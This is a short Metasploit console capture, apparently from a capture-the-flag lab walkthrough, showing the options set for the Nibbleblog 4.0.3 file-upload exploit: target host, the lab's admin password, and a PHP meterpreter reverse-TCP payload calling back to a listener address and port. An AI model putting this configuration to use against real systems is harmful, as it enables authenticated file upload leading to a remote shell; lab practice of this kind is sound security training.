 msf5 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.75 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.119 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3